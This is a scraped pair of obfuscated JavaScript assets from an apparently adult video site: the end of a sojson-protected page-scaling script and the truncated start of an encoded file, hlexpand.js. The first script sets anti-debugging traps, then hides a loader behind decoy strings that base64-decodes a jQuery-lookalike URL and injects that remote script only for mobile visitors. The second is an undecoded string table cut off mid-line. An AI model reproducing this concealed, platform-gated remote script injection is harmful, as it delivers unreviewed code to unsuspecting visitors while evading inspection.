_0x27749c;case'\x37':_0x27749c['\x65\x78\x63\x65\x70\x74\x69\x6f\x6e']=_0xda5b12;continue;case'\x38':_0x27749c['\x77\x61\x72\x6e']=_0xda5b12;continue;}break;}}else{_0x35ca8d=_0x142129[_0x47e8('0x8f','\x68\x7a\x39\x6b')](_0x47e8('0x90','\x38\x50\x62\x39'));_0x35ca8d[_0x47e8('0x91','\x36\x5e\x72\x4f')](_0x47e8('0x92','\x33\x39\x6c\x56'),_0x17f5d5[_0x47e8('0x93','\x26\x46\x35\x28')]);_0x35ca8d[_0x47e8('0x94','\x4c\x64\x26\x7a')](_0x17f5d5[_0x47e8('0x95','\x47\x21\x26\x47')],_0x17f5d5[_0x47e8('0x96','\x78\x4e\x50\x7a')](_0x17f5d5[_0x47e8('0x97','\x38\x50\x62\x39')](_0x17f5d5['\x61\x6c\x4f\x7a\x6b'](_0x17f5d5[_0x47e8('0x98','\x62\x32\x52\x42')](_0x47e8('0x99','\x68\x58\x5e\x36')+_0x4e1dc6+_0x17f5d5[_0x47e8('0x9a','\x32\x76\x38\x49')],_0x4e1dc6),_0x17f5d5['\x4d\x4e\x6e\x56\x6d']),_0x4e1dc6),_0x17f5d5[_0x47e8('0x9b','\x62\x32\x52\x42')]));if(_0xb8a87f[_0x47e8('0x9c','\x30\x67\x70\x29')]){_0xb8a87f[_0x47e8('0x9d','\x64\x39\x59\x30')][_0x47e8('0x9e','\x29\x71\x63\x24')](_0x35ca8d);}else{var _0x15aaed=_0x142129[_0x47e8('0x9f','\x47\x21\x26\x47')](_0x17f5d5[_0x47e8('0xa0','\x39\x6b\x38\x5b')]);_0x15aaed[_0x47e8('0xa1','\x38\x50\x62\x39')](_0x35ca8d);_0x142129[_0x47e8('0xa2','\x68\x7a\x39\x6b')](_0x15aaed[_0x47e8('0xa3','\x77\x30\x4f\x56')]);}}}(_0x37b30a);}}else{var _0x5cba50=_0x17f5d5['\x47\x6c\x6e\x61\x64']['\x73\x70\x6c\x69\x74']('\x7c'),_0x15f9eb=0x0;while(!![]){switch(_0x5cba50[_0x15f9eb++]){case'\x30':_0x313255[_0x47e8('0xa4','\x29\x71\x63\x24')][_0x47e8('0xa5','\x63\x6b\x5e\x66')]=_0x37b30a;continue;case'\x31':_0x313255[_0x47e8('0xa6','\x40\x45\x4e\x25')][_0x47e8('0xa7','\x33\x39\x6c\x56')]=_0x37b30a;continue;case'\x32':_0x313255['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0x47e8('0xa8','\x4f\x23\x62\x61')]=_0x37b30a;continue;case'\x33':_0x313255[_0x47e8('0xa9','\x33\x39\x6c\x56')][_0x47e8('0xaa','\x4d\x79\x32\x79')]=_0x37b30a;continue;case'\x34':_0x313255[_0x47e8('0xab','\x32\x79\x58\x5d')][_0x47e8('0xac','\x70\x40\x44\x6c')]=_0x37b30a;continue;case'\x35':_0x313255['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0x47e8('0xad','\x6a\x75\x37\x74')]=_0x37b30a;continue;case'\x36':_0x313255[_0x47e8('0xae','\x6c\x6a\x28\x38')][_0x47e8('0xaf','\x38\x50\x62\x39')]=_0x37b30a;continue;}break;}}});_0x354ddb[_0x47e8('0xb0','\x4d\x79\x32\x79')](_0x143994);var _0xfc33ce=_0xb8a87f['\x67\x65\x74\x42\x6f\x75\x6e\x64\x69\x6e\x67\x43\x6c\x69\x65\x6e\x74\x52\x65\x63\x74']()[_0x47e8('0xb1','\x4a\x5e\x6b\x30')];if(_0x354ddb['\x48\x59\x52\x74\x76'](_0xfc33ce/_0x3b0a16,0x300)){if(_0x354ddb['\x72\x45\x76\x4b\x71']!==_0x47e8('0xb2','\x40\x45\x4e\x25')){_0xfc33ce=0x300*_0x3b0a16;}else{var _0x20c43d=firstCall?function(){if(fn){var _0x579e3d=fn[_0x47e8('0xb3','\x68\x58\x5e\x36')](context,arguments);fn=null;return _0x579e3d;}}:function(){};firstCall=![];return _0x20c43d;}}var _0x45c8ef=_0x354ddb['\x45\x6d\x55\x6a\x79'](_0xfc33ce,0xa);_0xb8a87f[_0x47e8('0xb4','\x4d\x79\x32\x79')][_0x47e8('0xb5','\x41\x4a\x61\x43')]=_0x354ddb[_0x47e8('0xb6','\x6b\x6b\x56\x56')](_0x45c8ef,'\x70\x78');_0x470744[_0x47e8('0xb7','\x67\x43\x54\x76')]=_0x496653[_0x47e8('0xb7','\x67\x43\x54\x76')]=_0x45c8ef;}}_0x496653['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72'](_0x3288f1[_0x47e8('0xb8','\x33\x39\x6c\x56')],function(){var _0x5c115d={'tpaQA':function _0x50d3a5(_0x532b7c,_0x457a8f){return _0x532b7c(_0x457a8f);},'Hpllw':function _0x101016(_0x11bf34,_0x3f5a67,_0x4362b6){return _0x11bf34(_0x3f5a67,_0x4362b6);},'WYMzE':function _0x5c7652(_0xc79dcc,_0x3500f6){return _0xc79dcc!==_0x3500f6;},'DVsiI':function _0x3ecc04(_0x2483a4,_0x514c61){return _0x2483a4+_0x514c61;},'JyXGJ':function _0x5947f5(_0x14b6bb,_0xa36334){return _0x14b6bb/_0xa36334;},'xianS':_0x47e8('0xb9','\x39\x6b\x38\x5b'),'TTZSe':function _0x134278(_0x2a86c3,_0x5c35b3){return _0x2a86c3===_0x5c35b3;},'AikZI':function _0x25d342(_0x16e992,_0xde0407){return _0x16e992%_0xde0407;}};if(_0x47e8('0xba','\x40\x45\x4e\x25')==='\x4f\x4a\x62'){_0x5c115d[_0x47e8('0xbb','\x37\x46\x25\x42')](clearTimeout,_0x294b68);_0x294b68=_0x5c115d[_0x47e8('0xbc','\x47\x21\x26\x47')](setTimeout,_0x27beee,0x12c);}else{if(_0x5c115d['\x57\x59\x4d\x7a\x45'](_0x5c115d[_0x47e8('0xbd','\x36\x5e\x72\x4f')]('',_0x5c115d[_0x47e8('0xbe','\x4a\x7a\x5b\x25')](counter,counter))[_0x5c115d[_0x47e8('0xbf','\x62\x32\x52\x42')]],0x1)||_0x5c115d['\x54\x54\x5a\x53\x65'](_0x5c115d[_0x47e8('0xc0','\x67\x25\x23\x72')](counter,0x14),0x0)){debugger;}else{debugger;}}},![]);_0x496653[_0x47e8('0xc1','\x32\x76\x38\x49')](_0x3288f1[_0x47e8('0xc2','\x62\x56\x4f\x69')],function(_0x4f02ef){var _0x1bd5fc={'pNOph':_0x47e8('0xc3','\x40\x45\x4e\x25'),'xDCme':_0x47e8('0xc4','\x67\x43\x54\x76'),'fUUjJ':function _0x1c91a0(_0x11693f,_0x12395c){return _0x11693f(_0x12395c);},'JsxUV':'\x69\x6e\x69\x74','Idylc':function _0x33a7e2(_0x488a2a,_0x4d5590){return _0x488a2a+_0x4d5590;},'Yphsb':'\x63\x68\x61\x69\x6e','vDeeT':function _0x53051c(_0xb03512,_0x391f0c){return _0xb03512+_0x391f0c;},'ZBoXP':function _0x5a0d2b(_0x336846,_0x7b4fca){return _0x336846(_0x7b4fca);},'gNbpH':function _0x2b1cbd(_0x2878b0){return _0x2878b0();},'fRkPq':function _0x74fe09(_0xd08f86,_0x1f4009){return _0xd08f86(_0x1f4009);}};if(_0x1bd5fc[_0x47e8('0xc5','\x29\x69\x38\x79')]!==_0x47e8('0xc6','\x65\x71\x33\x70')){var _0x2be60d=new RegExp(_0x1bd5fc[_0x47e8('0xc7','\x4f\x23\x62\x61')]);var _0x2e2492=new RegExp(_0x47e8('0xc8','\x65\x71\x33\x70'),'\x69');var _0x35acdd=_0x1bd5fc[_0x47e8('0xc9','\x36\x5e\x72\x4f')](_0x4d2153,_0x1bd5fc[_0x47e8('0xca','\x64\x39\x59\x30')]);if(!_0x2be60d[_0x47e8('0xcb','\x74\x4a\x79\x69')](_0x1bd5fc[_0x47e8('0xcc','\x4e\x37\x67\x6b')](_0x35acdd,_0x1bd5fc[_0x47e8('0xcd','\x62\x4d\x31\x62')]))||!_0x2e2492['\x74\x65\x73\x74'](_0x1bd5fc[_0x47e8('0xce','\x4c\x38\x67\x62')](_0x35acdd,_0x47e8('0xcf','\x48\x78\x77\x39')))){_0x1bd5fc[_0x47e8('0xd0','\x4d\x79\x32\x79')](_0x35acdd,'\x30');}else{_0x1bd5fc[_0x47e8('0xd1','\x33\x39\x6c\x56')](_0x4d2153);}}else{if(_0x4f02ef['\x70\x65\x72\x73\x69\x73\x74\x65\x64']){_0x1bd5fc[_0x47e8('0xd2','\x26\x46\x35\x28')](clearTimeout,_0x294b68);_0x294b68=setTimeout(_0x27beee,0x12c);}}},![]);_0x3288f1[_0x47e8('0xd3','\x37\x46\x25\x42')](_0x27beee);_0x470744[_0x47e8('0xd4','\x4e\x37\x67\x6b')]=_0x496653[_0x47e8('0xd5','\x39\x6c\x71\x64')]=_0x3b0a16;_0x470744['\x72\x65\x66\x72\x65\x73\x68\x52\x65\x6d']=_0x27beee;_0x470744[_0x47e8('0xd6','\x74\x4a\x79\x69')]=function(_0x394aa5){var _0x2d98cd={'nMWkl':function _0x4ea3d0(_0x5bff4a,_0x246aa2){return _0x5bff4a!==_0x246aa2;},'hCLcJ':_0x47e8('0xd7','\x29\x71\x63\x24'),'QbiaA':_0x47e8('0xd8','\x64\x39\x59\x30'),'HxlzS':function _0xb09265(_0x1c2c77,_0x3a17b5){return _0x1c2c77*_0x3a17b5;},'fvAsh':function _0x46e3ff(_0x4b573a,_0x89f8a1){return _0x4b573a(_0x89f8a1);},'PJEZU':function _0x435629(_0x1ded11,_0x567d9f){return _0x1ded11===_0x567d9f;},'vfEFw':function _0x5003be(_0x516f8e,_0x1f8d1f){return _0x516f8e!==_0x1f8d1f;},'OSZes':'\x6d\x5a\x4c','dssCR':_0x47e8('0xd9','\x30\x67\x70\x29'),'UMNKt':function _0x21d6d6(_0x20c692,_0x522c72){return _0x20c692(_0x522c72);},'BYAid':function _0x587566(_0x1b03ae,_0x1a025e){return _0x1b03ae/_0x1a025e;}};if(_0x2d98cd[_0x47e8('0xda','\x63\x6b\x5e\x66')](_0x2d98cd['\x68\x43\x4c\x63\x4a'],_0x2d98cd[_0x47e8('0xdb','\x33\x39\x6c\x56')])){var _0x1767e3=_0x2d98cd['\x48\x78\x6c\x7a\x53'](_0x2d98cd[_0x47e8('0xdc','\x76\x2a\x52\x74')](parseFloat,_0x394aa5),this[_0x47e8('0xdd','\x33\x39\x6c\x56')]);if(_0x2d98cd[_0x47e8('0xde','\x4c\x38\x67\x62')](typeof _0x394aa5,_0x47e8('0xdf','\x68\x58\x5e\x36'))&&_0x394aa5[_0x47e8('0xe0','\x67\x25\x23\x72')](/rem$/)){if(_0x2d98cd[_0x47e8('0xe1','\x36\x5e\x72\x4f')](_0x2d98cd[_0x47e8('0xe2','\x32\x79\x58\x5d')],_0x2d98cd[_0x47e8('0xe3','\x65\x71\x33\x70')])){_0x1767e3+='\x70\x78';}else{_0x3b0a16=_0x2d98cd[_0x47e8('0xe4','\x67\x43\x54\x76')](parseFloat,_0x54960c[0x1]);_0x4e1dc6=_0x2d98cd[_0x47e8('0xe5','\x68\x7a\x39\x6b')](parseFloat,_0x2d98cd[_0x47e8('0xe6','\x39\x6c\x71\x64')](0x1,_0x3b0a16)[_0x47e8('0xe7','\x6a\x75\x37\x74')](0x2));}}return _0x1767e3;}else{if(fn){var _0x8931c4=fn['\x61\x70\x70\x6c\x79'](context,arguments);fn=null;return _0x8931c4;}}};_0x470744[_0x47e8('0xe8','\x48\x78\x77\x39')]=function(_0x3e4c0){var _0x2cedfd=_0x3288f1[_0x47e8('0xe9','\x32\x76\x38\x49')](_0x3288f1[_0x47e8('0xea','\x54\x30\x4a\x28')](parseFloat,_0x3e4c0),this[_0x47e8('0xeb','\x39\x6b\x38\x5b')]);if(_0x3288f1[_0x47e8('0xec','\x6a\x75\x37\x74')](typeof _0x3e4c0,_0x3288f1[_0x47e8('0xed','\x62\x56\x4f\x69')])&&_0x3e4c0[_0x47e8('0xee','\x6c\x6a\x28\x38')](/px$/)){_0x2cedfd+=_0x3288f1['\x53\x57\x5a\x6a\x61'];}return _0x2cedfd;};}(window,window[_0x47e8('0xef','\x32\x76\x38\x49')]||(window[_0x47e8('0xf0','\x59\x74\x32\x29')]={})));;if(!(typeof encode_version!==_0x47e8('0xf1','\x4c\x64\x26\x7a')&&encode_version===_0x47e8('0xf2','\x59\x74\x32\x29'))){window['\x61\x6c\x65\x72\x74']('\u4e0d\u80fd\u5220\u9664\x73\x6f\x6a\x73\x6f\x6e\x2e\x76\x35');}function _0x4d2153(_0x50094f){function _0xbc2ee7(_0x2acc7d){var _0x354db6={'IVUdU':_0x47e8('0xf3','\x62\x32\x52\x42'),'agTkN':function _0x38dc7e(_0x4e5105,_0x41c255){return _0x4e5105===_0x41c255;},'uUrLN':function _0x2c5bf9(_0x356eaa){return _0x356eaa();},'DmfxC':function _0x599c7f(_0x94ec67,_0x2034f7){return _0x94ec67!==_0x2034f7;},'TucwK':function _0x164394(_0x3cda4f,_0xe53ea1){return _0x3cda4f+_0xe53ea1;},'QlHCV':function _0x325a16(_0x490880,_0xafea94){return _0x490880/_0xafea94;},'BVJKs':_0x47e8('0xf4','\x32\x79\x58\x5d'),'MCHqV':function _0x165969(_0x9d5cfd,_0x14c715){return _0x9d5cfd===_0x14c715;},'yaAsc':function _0x144408(_0xef6446,_0x369063){return _0xef6446%_0x369063;},'oJKiQ':_0x47e8('0xf5','\x68\x7a\x39\x6b'),'CHmsR':function _0xf52f83(_0x41c4dd,_0x23ac20){return _0x41c4dd(_0x23ac20);}};if(_0x354db6[_0x47e8('0xf6','\x68\x58\x5e\x36')]===_0x354db6[_0x47e8('0xf7','\x59\x74\x32\x29')]){if(_0x354db6[_0x47e8('0xf8','\x70\x40\x44\x6c')](typeof _0x2acc7d,_0x47e8('0xf9','\x70\x40\x44\x6c'))){var _0x14a700=function(){while(!![]){}};return _0x354db6[_0x47e8('0xfa','\x4a\x7a\x5b\x25')](_0x14a700);}else{if(_0x354db6['\x44\x6d\x66\x78\x43'](_0x354db6[_0x47e8('0xfb','\x67\x25\x23\x72')]('',_0x354db6['\x51\x6c\x48\x43\x56'](_0x2acc7d,_0x2acc7d))[_0x354db6[_0x47e8('0xfc','\x29\x71\x63\x24')]],0x1)||_0x354db6['\x4d\x43\x48\x71\x56'](_0x354db6['\x79\x61\x41\x73\x63'](_0x2acc7d,0x14),0x0)){debugger;}else{if(_0x354db6['\x4d\x43\x48\x71\x56'](_0x354db6['\x6f\x4a\x4b\x69\x51'],_0x47e8('0xfd','\x4a\x7a\x5b\x25'))){debugger;}else{}}}_0x354db6['\x43\x48\x6d\x73\x52'](_0xbc2ee7,++_0x2acc7d);}else{var _0x3d0814=function(){while(!![]){}};return _0x354db6[_0x47e8('0xfe','\x54\x30\x4a\x28')](_0x3d0814);}}try{if(_0x50094f){return _0xbc2ee7;}else{_0xbc2ee7(0x0);}}catch(_0x46f6fd){}}setInterval(function(){var _0x522842={'HZysM':function _0x21c12f(_0x4a78af){return _0x4a78af();}};_0x522842[_0x47e8('0xff','\x6b\x6b\x56\x56')](_0x4d2153);},0xfa0);;encode_version = 'sojson.v5';function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: https://www.xxgirls.vip/template/conch/asset/js/hlexpand.js?v=0.1
body_size: 28305
content:
/*
 */
 var _0xc2ac=['jsjiami.com.v6','StCInrSepjsjiDayHCmiR.ctom.v6==','T1fDocOYYw==','woTDksOnGsOo','wrRJTDvCtg==','ZsO7w7cFDg==','w5bCkXgbw5A=','w50WwrjCjcKq','wq7Dl23DqMKN','w7YVMX4T','AsKkXsO0c8KnTcOqfcKzw5nCg2bDlg==','VRzDh28m','KMO+woh3LcOI','wozDvMO4C8O1fA==','esKnQ0bCp8K+','w57DpMK1Rw==','fGwIw79v','b8KnUks=','MQRmdcKj','BwRkQcKW','wqVLwofCgHk=','f1vDo8OcZg==','wpbCmiclfw==','wqVZw5MgwpXDq0w=','RwbDtXw=','w4jDqMO7ZMKV','wqdnwoLChw==','cxfDiUg6','wr3ClH1ubQ==','w5/CicK6w5g=','wqN6wqzCkXg=','w7PDnsKZdMOk','wqpORTo=','w6nClTfDmBQ=','JX/ChMO8w64=','QkjDmsOIaw==','BmrCusO/w7I=','wr9ww6NMw53DsQBISnzCsQ==','w6/CnsKTUUY=','wpRrw4LDucOIwpzDo8OZMH7Dgw==','wpUKwobCosKURMOaw7jDh8KKw4rChAoZwrzCpsOPw4vCowcoK0fCpw7Cs8K7','ZX9lLXJ3JQ==','wo9PWDE=','w5LDrcOmD8OiZMOYw4YAw57DmsK8w5xd','w67CnsKTXEg=','w6JXRz/Cg8OEw6V9wqjDiGhAKsOLwpbDpE0=','KMOzwptrL8OVwqPDssKAwpA8','w5U2wonCisKG','wq9Fw5UbwpU=','T8ObNsO1w6EWG8OT','wrF9wr/CuX0=','asORExLDjg==','e8OvwpZzOsOQwrnDtcKWwp0rw4nCn8OTwoQ=','w5IKB38n','wqYOJBXChg==','Yx9X','wot9w552w7Y=','w4IkwpTCjcOw','w7XDrsOWwoYK','Qy51w4nDhw==','cMOMEg==','VcOXLBTDqA==','w6bDgsO8wqcp','wqF3w7Vwwpw=','LMO1w68+Aw==','wp/DrsO5','R8Ohw4AgEQ==','HlXCm8Oaw6I=','FE3ClBbDuw==','S03DqsOqVQ==','EcKlSA==','d23CtsKyHg==','wqTClSbCjxQ=','wp/CkwYO','wp1Iw4U8wp8=','TcK4w7HCj1U=','w6rDqMOFwq4hL3/CpmtZZsOfwobCrw==','wrlXw7Mywqs=','w78DCkMsWMOQZMKBw49jw5IJwqgUw4rCt8KowqzClQ==','w4DDo8K/BxTDuQ==','wobDvF7Dm8Kn','JsOpwp/Cvik=','MDppdsKy','FsOwwp5rKg==','OcOvw6cpAQ==','M3LCm8OAw4w=','JBIDW8KG','R8OHw7kAOQ==','BDBmX8Kg','UMK1XEHCvg==','w7bCsMKFw67CoQ==','woh8wpLCjFc=','HsK5WsOJTg==','w67DvsOC','Vkgdw5NQ','IX3DrCtc','w47DnMOVR8Ke','w4YCwrDCm8OB','wpfCvRLCpBU=','egllw6jDrg==','fE8xw45C','wq9UWA==','BWJ0wpku','SkbDqcOsZg==','wq/CkgzCrgc=','YMKow4LCt1c=','w7vDj8KKVsOi','UnbCiA==','wqtYw60CwrA=','OMOkw6QvMg==','wrVUw7J3w70=','w7EuW8KAwoQ=','O8Oswok=','wrrDtcOHOMOR','wo9cw4FTw74=','csKHUHTCiA==','woVRwqfCgE8=','IDMcfsKO','wqdoZhLCng==','JnnDpMO8TEfDhRd9','wo1FWDNxAA==','wpDCnsKsw4XCvA==','PcOJPiHDisOQw50feA==','wogAOT7ChA==','woNew5Brwpc=','L2Z3M3BzMA==','NsKKw4HCj248BcOUFnI=','OcOpwp/Crw==','H3PClMKAOMKuwoVgwr1cwpttE8KE','wpJSVQ==','N8OGw5TCmCVNGsOUC2fCpsOOwqgIJsOdJcKswpR1dTlSfMK2wrRKw40mcmTDvznDkMK4wpHCqj4Nw7wObyPCkgrCjXpuZwHDjcODCEc4wqcWXAkj','wqDCtBzCsgE=','w43CiWY8w4o=','wrTCmAsyfg==','YcOIDRvDsA==','w77ChcKQZnE=','w4J8wpzCkWE=','wp/DscOlHcO+e8OF','w4EbwpXCt8OA','wrbCimDDrH0=','wprDtMOkCg==','YcOaDC3DlMOUw7AUfMO/Pg==','ecKNw4fCo3oCGsOO','w7/DmcKZWcO5','KE/CnsOKag==','YwBLw4/Dk8OHw78=','w7nDu8KIasOh','Q35CE2g=','V2zClcKA','eMKjXEzCv8KvB8OpVMOFwqY=','K1bDhSRULcOFw4g=','fsKuw6jCtEA=','GnjCvsOgYg==','FsOMw4wlHE7DrcK+','PHPChC7DmQ==','PcOPwq3CggI=','w4gEwrXCisOdwpbCvw==','woR7w7pU','EGJWwrgX','w4PCnnor','wq/DtcOlGcOo','EAxybQ==','wrXCtBvCiyU=','wq1JRSA=','w7vCt0d4aMKRfMOQ','woJnw4HDpcOFwp7Dvw==','w6PDosOfwo4=','w7wXwqzCr8KY','G3vCt8OVZw==','w55KwoXCo0M=','wo/DqcO4B8O1bw==','wpjCh1rDhX/CoQ==','w4XChsKJTkQ=','wo3DnsO+FsOY','w7nCnMKpw4PCpw==','wotpeT1t','a8KcS1DChg==','wqt7w4Viw74=','B2XCtsOjVA==','w5hvwrnCkls=','wo9ow6IXwqs=','wok0Eh7Cvg==','w60+EXw6','TcKnVkrCqg==','wrZ4Uidk','wrthw6Jtw68=','wrzCsEdNbQ==','JcOiMsO3w7E=','w4nDn8KhdMO5','C8O0w6Q5Gw==','wr1+eTvCkQ==','w7MUwqXCiMK+','w5c/wpPCkMO0','w4HDrMO6wqwe','wrnDucO6w6Vk','CcOIw4IVHlXDqcKowoLDr2U=','eMOdw4o6Og==','Mwkd','bsKpXELCoMKk','w7nDpMOFwoco','w6DCncKfXlcNBAc=','OlPDlQ9WLcObw54=','wq9nw7xXw4/DtxdTQmbCvjwuw5bCmQ==','ZG7DlcO4UUfDjBU=','wqHCq2N4aMKWesO9wpUtOA==','w7vCp0B5a8KWcMOKw5QtLcKuAA==','BcOBLcOqw7oVFg==','wqh8wpjCkA==','wpbDr8O5KsOD','wqTCpVLDkmU=','w4nCshbDjjRRwp/CvSRZBMOGwp07wqjDgw==','PcKDAsKxwrZeR8KCL8KJw5E0w7PDl8K1MsOjJ8KJNcKGw4vDksOUwpbCn8Odw6htw7RMwqrCkMO7Alohw543YcONwokzwp02wpcrHyVaw4nDsmEMFsKnwrDCpMObw7pXw7PCg8O8','E8ODw58o','E3/Cs8OGYA==','E8ODw4YpBA==','OChXwq4Jw6DDs8KiNQ==','w4MMFCRsC8KGw47CoQ==','w685wrFMw5XDvA49GSo=','wpzDkcOsw5rCpcKRZsOYwoBr','I8O0w5A=','fk7CmRsNMMKGw4dVw73DjxF/wppAZ8OS','BS9KSMKC','w49lwpvCsmU=','w6rCuMKfTVM=','wonCuT0KaA==','UD5Sw5rDkQ==','AnnDj8KYYcK7w4Fow5NUw4FkSMKaSMKmw7s=','w5rCqRzDiCZRwp7CtmA=','GnjCvMOzw6XDnQ==','fsKcw43Cg2IKBsOT','UcOUasOmwqUIWcOBIMOdw59ywpo=','GcOMw5gqEVI=','w7rCuMKjw6jCkA==','w7zCvGAWw7U=','H03CvzzDiQ==','wotew7RXwr8=','FDIUQMKD','PH/CucOBXw==','eMOsBTrDiA==','G8Odw4YwCQ==','wrJnw4Zuwog=','w6nDiMKWR8O1','HnLCqsOb','w6/CgcKP','VsKFw6jChmU=','w60NW8KSwpg=','w5fDj8OGwoUZ','w4DDrsOdW8KU','w4JDwpDCvUc=','wr7CtwgkfQ==','wpPCh2zDuFg=','wq1xw6Fp','w5zCpMKwXnA=','w5BjwoHCqHk=','RWDCiMKQ','wrjDncOIw51A','w54VwrzCscKs','IjQIZsKn','w5kpwqXClMKh','ABNFb8K3','wr/DrcOPGMOt','S3/DvsOpUg==','w5TCi0cpw5Q=','G8Ovwr9kNQ==','w7kaTcK8woA=','Z8OeDwTDlA==','McKOUMOLeg==','TQXDuGEc','RWTClcKiIg==','McOCw7gWGQ==','wplRw44Swow=','ecKAY2LChA==','SmY+w4Ff','wrXCizc/ZQ==','wp5mw6dLw6o=','f2HCqMKNEA==','w7bCjE4+w5M=','w4fDq8OgaMK7','WV/Dj8O9Tg==','WWxOK08=','w6fDq8OrQsKN','SBbDmU0A','w4bCsMK7XkA=','eX3DtsOSbw==','wrVpcxjCsQ==','wr9Dw5RYw5U=','wpRYw7XDrcOA','MTVHYcKo','wqDCkTnCpQ4=','XsKkw67CuU4=','H8O3wqx7NA==','w7zCmG4ew5Y=','w6fDrsOeZA==','OmDCiQvDsg==','wpHCkQknXQ==','aMKAw4A=','wpvDv8O7IcO8','NcOpFMOsw5s=','w6DCm8KSVA==','w5EeScKKwoI=','HsOJw6YrFQ==','QWTCicKQ','f8KLw5TCjHo=','U8K1eEXCmA==','wrfClkRUeg==','PcKZdcO2dA==','OlXCmMOiw6Q=','w7fCk8K5w77Cpg==','LXfCvALDuA==','Y3ACw4tD','YsOmw6IdMsKF','wrTCtF97Zg==','Y8KffkLCog==','OULDjQ5M','w5rCmMKsw5/Cow==','wrxmw6Bywqk=','wq99wpDCmg==','bMKbw4LCg3M=','ETojRg==','wqhtw7BFw4zDpgxwTQ==','w6HDosOW','w5oywp7ChsKK','PMKyaMOrUg==','w4tkwp7Cl1s=','w4XCn1cbw5Q=','XsOKMhbDjQ==','wq7DucOfKsOt','w7zClR7Dnxg=','KMOJw6MYBg==','wqxVZQBq','w6MCwqjCjcOdwojCow==','OmPChMOPw4o=','R8Oew4AcIg==','HlTCmMOvw7Q=','FGrCpsO6w78=','wqhkRhtj','wrVjwprCnEo=','w4bCqR7Dgg==','ZR5Ww5PDhA==','PcOvwpw=','PVPDkwk=','wqlfSDvCisOcw6VhwrI=','w6jCl8KeSkQ=','wplCw4E3wp8=','FAwVXMKt','VQLDrWcG','AsOHMMOpw7kYCg==','HsK5XA==','wrbCq0FkcMKfbQ==','dVgzw6Bqwqp4J8OX','wqvDvFTDkcKhwqjDlQ==','w6wUH2Ul','w7sJEHUvUcOY','JwZibMKm','w7TClGwsw43CmCs=','DcOMw4Qy','YwNKw4/DmcOYw64=','FWXCoMOAfA==','woJPWCdqBMOB','w5fCk8Kow4U=','A8O7EcONw5o=','Yx5Bw53DgsORw47CiMKjwprDicOjBQ==','wqXCtDDCjz8=','AT4la8Krw48Iw77CisOR','wo1JTyzClcOBw6g=','wop6wpjCgEY=','wpLDvcOlw4RYwoY=','E0bCjQ==','aEZ3OQ==','VB5Nw5jDk8Oaw78=','GkDDhBRMIw==','wphkw6Jxwr48FGN5PMKj','GULCjSfDjg==','w4bDhcOlwqYB','wqBZw4MmwpXDlFBow6rCiMKQRCvCgA==','wqDCt0plXsKUbcOQwoA=','w6TDrsOHYsKX','woxBQjdt','w5vCpMKNw4XCng==','Kg1kfMK5Ehs=','w6TDnsOGwpkO','wqNFw7R3wp8=','wqR7w7dFw4TDnQM=','PV7CoQbDqw==','w7fDnMOXwoEJ','wrB6w7Z4wqMkFw==','MWh9wp0L','IsOOwpx4Bw==','w6XCnMKYWlsrDQ==','w4xXwqjCsmg=','wrZuw7x3wpE=','WGvCn8KBLMKIwpA=','OMOlwoLCoTc=','woYDIRXCow==','wpPCnAEDUcOhBQ==','w6LDgMKCGjU=','wo3CiGldfA==','ccKHw4fChW4sDw==','X0DDiMO+UQ==','w4AqOEwj','N0nCiinDmcOXwpc=','DcO7DsOPw50=','wo5ZexBV','OMOuwp/CrznCvi4=','O8OFwr3CoAU=','wptUw7dow4Q=','w5HDo8K/RsOrwqNS','w48GasKbwqw=','w4/Co0cdw5M=','KmRdwqocw4rCtw==','w7rCosKFcEo=','wp/DssOlBcOybQ==','wqvDvFXDicKnwqE=','KV3DjgxRKQ==','wp3Cu0jDkXNEw4TCrzU=','L1/DjAFv','JmzDlMOxR07DtBhxd2TDllJHw6PDgsK3','wqVzw7pYw5nDtg==','w7ASE2psX8OSZcKW','w5fDu8K+UcO7woVQZ8OGwpc=','w5LDsMOrDcOEeMOew4Urw6PDmw==','BDQ1UQ==','L8ObCDTCgsOSw58ZbsO/cGXClwc6w5/DtcOROsO5H1/CosKOwrzDr04sw5XCmA==','U3TCvsOAfcOFAUZSN8K7w5d2woHDnWJRImDDmSHCmMKmWA==','w5MTwpnCt8KCWsOK','w5JcAig1FMKVwojCsQ==','TsK6UsKidcKlWMOda8OowprCgGXDhsOFJGLClcOWGA/CtyMdajvDpcKBw4fDvcKqB2pN','w7s0w6Z0wq8HFDwQ','I8K3wrESMsKWwqkIFS3DlBE/wo3DvxHCg2PDi8KIw7PCvUXCmcKhWsOzA8OwWsORW8O8w5nCq8KXY8OYAMOcwpnCgQBzV8O6O8O/woHDiMOaw57DhsKEwrvCnMOU','WTXDrMKTfcOQP0AbJ8Kjw